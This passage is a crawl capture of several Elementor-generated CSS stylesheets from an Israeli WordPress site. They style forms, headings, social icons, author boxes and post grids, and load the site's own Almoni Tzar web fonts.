Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4806 .elementor-element.elementor-element-39a6ec2 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-group > label, .elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-subgroup label{color:var( --e-global-color-24d0a0b6 );}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-group > label{font-family:"Almoni Tzar", Sans-serif;font-size:6px;font-weight:300;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-type-html{padding-bottom:0px;font-family:"almoni-tzar-regular-aaa", Sans-serif;font-size:6px;font-weight:400;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-group .elementor-field, .elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-subgroup label{font-family:"Almoni Tzar", Sans-serif;font-size:17px;font-weight:400;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-button{font-family:"Almoni Tzar", Sans-serif;font-size:20px;font-weight:400;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-5ec0fb5 );color:#ffffff;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-button[type="submit"]{background-color:var( --e-global-color-5ec0fb5 );color:#ffffff;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4806 .elementor-element.elementor-element-39a6ec2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4806 .elementor-element.elementor-element-39a6ec2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-24d0a0b6 );--e-form-steps-indicator-inactive-secondary-color:var( --e-global-color-secondary );--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4806 .elementor-element.elementor-element-0766b3e iframe{height:175px;}.elementor-4806 .elementor-element.elementor-element-8b0e134:not(.elementor-motion-effects-element-type-background), .elementor-4806 .elementor-element.elementor-element-8b0e134 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4806 .elementor-element.elementor-element-8b0e134{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4806 .elementor-element.elementor-element-8b0e134 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4806 .elementor-element.elementor-element-b54c94b .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:25px;font-weight:300;color:var( --e-global-color-24d0a0b6 );}.elementor-4806 .elementor-element.elementor-element-ce688f2{text-align:left;}.elementor-4806 .elementor-element.elementor-element-ce688f2 .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:25px;font-weight:300;color:var( --e-global-color-24d0a0b6 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-4806 .elementor-element.elementor-element-3aa10c83 .elementor-heading-title{font-size:28px;}.elementor-4806 .elementor-element.elementor-element-55e79b0{width:50%;}.elementor-4806 .elementor-element.elementor-element-b67da5c{font-size:19px;}.elementor-4806 .elementor-element.elementor-element-0e46907 iframe{height:103px;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-747c0f6{right:-65px;}body.rtl .elementor-4806 .elementor-element.elementor-element-747c0f6{left:-65px;}.elementor-4806 .elementor-element.elementor-element-747c0f6 .elementor-button{font-size:25px;}.elementor-4806 .elementor-element.elementor-element-2e98b63{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;bottom:20px;--icon-size:21px;--grid-row-gap:5px;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-2e98b63{left:10px;}body.rtl .elementor-4806 .elementor-element.elementor-element-2e98b63{right:10px;}.elementor-4806 .elementor-element.elementor-element-2e98b63 .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-4806 .elementor-element.elementor-element-20914d8{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;bottom:20px;--icon-size:21px;--grid-row-gap:5px;}body:not(.rtl) .elementor-4806 .elementor-element.elementor-element-20914d8{left:10px;}body.rtl .elementor-4806 .elementor-element.elementor-element-20914d8{right:10px;}.elementor-4806 .elementor-element.elementor-element-20914d8 .elementor-social-icon{border-width:1px 1px 1px 1px;}.elementor-4806 .elementor-element.elementor-element-b1b6875{width:50%;}.elementor-4806 .elementor-element.elementor-element-5a09c7a{font-size:19px;}.elementor-4806 .elementor-element.elementor-element-e06d5c5{width:50%;}.elementor-4806 .elementor-element.elementor-element-5753529{font-size:19px;}.elementor-4806 .elementor-element.elementor-element-fa406a3{width:50%;}.elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4806 .elementor-element.elementor-element-19f823c .elementor-icon-list-item > a{font-size:19px;}.elementor-4806 .elementor-element.elementor-element-faa7f05 img{width:50%;}.elementor-4806 .elementor-element.elementor-element-0766b3e iframe{height:103px;}.elementor-4806 .elementor-element.elementor-element-b54c94b{text-align:center;}.elementor-4806 .elementor-element.elementor-element-b54c94b .elementor-heading-title{font-size:18px;}.elementor-4806 .elementor-element.elementor-element-ce688f2{text-align:center;}.elementor-4806 .elementor-element.elementor-element-ce688f2 .elementor-heading-title{font-size:18px;}}@media(min-width:768px){.elementor-4806 .elementor-element.elementor-element-2ede5636{width:16.039%;}.elementor-4806 .elementor-element.elementor-element-ef78d48{width:83.961%;}}/* Start custom CSS for social-icons, class: .elementor-element-2e98b63 */.footer-icons .elementor-social-icon {
    background: #0CC143 !important;
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-20914d8 */.elementor-social-icon {

background: rgb(186,145,69);
background: linear-gradient(90deg, rgba(186,145,69,1) 0%, rgba(197,176,39,1) 100%);

}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-f8f198e */.elementor-4806 .elementor-element.elementor-element-f8f198e .elementor-social-icon {
    background: transparent;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-4963.css?ver=1768565561
body_size: 1956
content:
.elementor-4963 .elementor-element.elementor-element-41bd39df:not(.elementor-motion-effects-element-type-background), .elementor-4963 .elementor-element.elementor-element-41bd39df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d593d18 );background-image:url("https://www.lucymeir.co.il/wp-content/uploads/2023/02/luxury-working-room-executive-office.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4963 .elementor-element.elementor-element-41bd39df > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.81;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4963 .elementor-element.elementor-element-41bd39df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-81px;margin-bottom:0px;padding:100px 20px 30px 20px;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4963 .elementor-element.elementor-element-1dbf8d62{font-family:"almoni-tzar-light-aaa", Sans-serif;font-size:20px;font-weight:400;color:var( --e-global-color-24d0a0b6 );}.elementor-4963 .elementor-element.elementor-element-1dbf8d62 a{color:var( --e-global-color-primary );}.elementor-4963 .elementor-element.elementor-element-1dbf8d62 a:hover{color:var( --e-global-color-primary );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4963 .elementor-element.elementor-element-6e191861 > .elementor-widget-container{margin:-22px 0px 0px 0px;}.elementor-4963 .elementor-element.elementor-element-6e191861{text-align:center;}.elementor-4963 .elementor-element.elementor-element-6e191861 .elementor-heading-title{font-family:"almoni-tzar-bold-aaa", Sans-serif;font-weight:100;color:var( --e-global-color-24d0a0b6 );}.elementor-4963 .elementor-element.elementor-element-26faf3d5 > .elementor-container{max-width:1280px;}.elementor-4963 .elementor-element.elementor-element-26faf3d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-4963 .elementor-element.elementor-element-26faf3d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4963 .elementor-element.elementor-element-f791356 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-4963 .elementor-element.elementor-element-f791356{font-family:"almoni-tzar-regular-aaa", Sans-serif;font-size:23px;font-weight:300;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4963 .elementor-element.elementor-element-f4dd374{width:auto;max-width:auto;}.elementor-4963 .elementor-element.elementor-element-0d6a5eb{width:auto;max-width:auto;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-4963 .elementor-element.elementor-element-0d6a5eb > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-4963 .elementor-element.elementor-element-0d6a5eb .elementor-share-btn{font-size:calc(0.85px * 10);height:3.6em;}.elementor-4963 .elementor-element.elementor-element-0d6a5eb .elementor-share-btn__icon{--e-share-buttons-icon-size:2em;}.elementor-4963 .elementor-element.elementor-element-0d6a5eb .elementor-share-btn__title{font-family:"almoni-tzar-regular-aaa", Sans-serif;font-size:21px;font-weight:100;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4963 .elementor-element.elementor-element-a1cb198 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-4963 .elementor-element.elementor-element-a1cb198 span.post-navigation__prev--label, .elementor-4963 .elementor-element.elementor-element-a1cb198 span.post-navigation__next--label{font-family:"almoni-tzar-light-aaa", Sans-serif;font-size:20px;font-weight:400;}.elementor-4963 .elementor-element.elementor-element-a1cb198 span.post-navigation__prev--title, .elementor-4963 .elementor-element.elementor-element-a1cb198 span.post-navigation__next--title{color:var( --e-global-color-primary );font-family:"almoni-tzar-light-aaa", Sans-serif;font-size:26px;font-weight:400;}.elementor-4963 .elementor-element.elementor-element-a1cb198 .post-navigation__arrow-wrapper{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-4963 .elementor-element.elementor-element-310a078 > .elementor-widget-container{background-color:#EAEAEA;background-image:url("https://www.lucymeir.co.il/wp-content/uploads/2021/06/Asset-4.png");margin:30px 0px 0px 0px;padding:20px 20px 20px 20px;background-position:-37px -89px;background-repeat:no-repeat;background-size:contain;border-radius:10px 10px 10px 10px;}.elementor-4963 .elementor-element.elementor-element-310a078 .elementor-author-box__avatar img{width:200px;height:200px;border-style:solid;border-color:#000;}.elementor-4963 .elementor-element.elementor-element-310a078 .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:"almoni-tzar-demibold-aaa", Sans-serif;font-size:30px;font-weight:600;}.elementor-4963 .elementor-element.elementor-element-310a078 .elementor-author-box__bio{color:var( --e-global-color-secondary );font-family:"almoni-tzar-regular-aaa", Sans-serif;font-size:18px;font-weight:400;}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4963 .elementor-element.elementor-element-5def71c .elementor-toc__header-title{text-align:start;}.elementor-4963 .elementor-element.elementor-element-5def71c .elementor-toc__header{flex-direction:row;}.elementor-4963 .elementor-element.elementor-element-5def71c{--item-text-hover-decoration:underline;}.elementor-4963 .elementor-element.elementor-element-a08abf2 .elementor-heading-title{font-family:"almoni-tzar-bold-aaa", Sans-serif;font-size:26px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4963 .elementor-element.elementor-element-81af3c0{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-4963 .elementor-element.elementor-element-81af3c0 > .elementor-widget-container{background-color:var( --e-global-color-24d0a0b6 );}.elementor-4963 .elementor-element.elementor-element-81af3c0 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-4963 .elementor-element.elementor-element-81af3c0:after{content:"0.55";}.elementor-4963 .elementor-element.elementor-element-81af3c0 .elementor-post__thumbnail__link{width:35%;}.elementor-4963 .elementor-element.elementor-element-81af3c0 .elementor-post__thumbnail{border-radius:5px 5px 5px 5px;}.elementor-4963 .elementor-element.elementor-element-81af3c0.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-4963 .elementor-element.elementor-element-81af3c0.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-4963 .elementor-element.elementor-element-81af3c0.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-4963 .elementor-element.elementor-element-81af3c0 .elementor-post__title, .elementor-4963 .elementor-element.elementor-element-81af3c0 .elementor-post__title a{font-family:"almoni-tzar-demibold-aaa", Sans-serif;font-size:22px;font-weight:300;}@media(max-width:1024px){ .elementor-4963 .elementor-element.elementor-element-0d6a5eb{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-4963 .elementor-element.elementor-element-310a078 > .elementor-widget-container{background-position:0px 0px;}}@media(max-width:767px){.elementor-4963 .elementor-element.elementor-element-6e191861 .elementor-heading-title{font-size:30px;}.elementor-4963 .elementor-element.elementor-element-26faf3d5{padding:30px 10px 30px 10px;}.elementor-4963 .elementor-element.elementor-element-f791356{text-align:justify;} .elementor-4963 .elementor-element.elementor-element-0d6a5eb{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-4963 .elementor-element.elementor-element-310a078 > .elementor-widget-container{background-position:0px 0px;}.elementor-4963 .elementor-element.elementor-element-81af3c0 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4963 .elementor-element.elementor-element-81af3c0:after{content:"0.5";}.elementor-4963 .elementor-element.elementor-element-81af3c0 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-4963 .elementor-element.elementor-element-2d4b4878{width:76.184%;}.elementor-4963 .elementor-element.elementor-element-b006434{width:23.772%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'almoni-tzar-light-aaa';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2021/06/almoni-tzar-light-aaa.woff2') format('woff2');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'almoni-tzar-bold-aaa';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2021/06/almoni-tzar-bold-aaa.woff2') format('woff2');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'almoni-tzar-regular-aaa';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2021/06/almoni-tzar-regular-aaa.woff2') format('woff2');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'almoni-tzar-demibold-aaa';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.lucymeir.co.il/wp-content/uploads/2021/06/almoni-tzar-demibold-aaa-1.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lucymeir.co.il/wp-content/uploads/elementor/css/post-6556.css?ver=1768565198
body_size: 1389
content:
.elementor-6556 .elementor-element.elementor-element-fb23957:not(.elementor-motion-effects-element-type-background), .elementor-6556 .elementor-element.elementor-element-fb23957 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-6556 .elementor-element.elementor-element-fb23957 > .elementor-container{max-width:920px;}.elementor-6556 .elementor-element.elementor-element-fb23957{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6556 .elementor-element.elementor-element-fb23957 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6556 .elementor-element.elementor-element-365f26a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6556 .elementor-element.elementor-element-365f26a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d593d18 );}.elementor-6556 .elementor-element.elementor-element-365f26a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:17px;}.elementor-6556 .elementor-element.elementor-element-365f26a > .elementor-element-populated, .elementor-6556 .elementor-element.elementor-element-365f26a > .elementor-element-populated > .elementor-background-overlay, .elementor-6556 .elementor-element.elementor-element-365f26a > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-6556 .elementor-element.elementor-element-365f26a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;padding:25px 25px 25px 25px;}.elementor-6556 .elementor-element.elementor-element-365f26a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6556 .elementor-element.elementor-element-27002bd > .elementor-widget-container{margin:-4px -4px -4px -4px;padding:-4px -4px -4px -4px;}.elementor-6556 .elementor-element.elementor-element-27002bd{text-align:center;}.elementor-6556 .elementor-element.elementor-element-27002bd .elementor-heading-title{font-family:"Almoni Tzar", Sans-serif;font-size:50px;font-weight:600;color:var( --e-global-color-dfca075 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6556 .elementor-element.elementor-element-e579f08{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:2px;--e-form-steps-divider-gap:10px;}.elementor-6556 .elementor-element.elementor-element-e579f08 > .elementor-widget-container{margin:-7px -7px -7px -7px;padding:-6px -6px -6px -6px;}.elementor-6556 .elementor-element.elementor-element-e579f08.elementor-element{--order:99999 /* order end hack */;--flex-grow:0;--flex-shrink:0;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-field-group{padding-right:calc( 8px/2 );padding-left:calc( 8px/2 );margin-bottom:17px;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-form-fields-wrapper{margin-left:calc( -8px/2 );margin-right:calc( -8px/2 );margin-bottom:-17px;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-labels-inline .elementor-field-group > label{padding-left:4px;}body:not(.rtl) .elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-labels-inline .elementor-field-group > label{padding-right:4px;}body .elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-labels-above .elementor-field-group > label{padding-bottom:4px;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-field-type-html{padding-bottom:0px;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-field-group .elementor-field, .elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-field-subgroup label{font-family:"Almoni Tzar", Sans-serif;font-size:30px;font-weight:400;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-24d0a0b6 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-24d0a0b6 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-button{font-family:"Almoni Tzar", Sans-serif;font-size:40px;font-weight:500;padding:5px 60px 5px 60px;}.elementor-6556 .elementor-element.elementor-element-e579f08 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-6556 .elementor-element.elementor-element-e579f08 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6556 .elementor-element.elementor-element-e579f08 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-dfca075 );color:#ffffff;}.elementor-6556 .elementor-element.elementor-element-e579f08 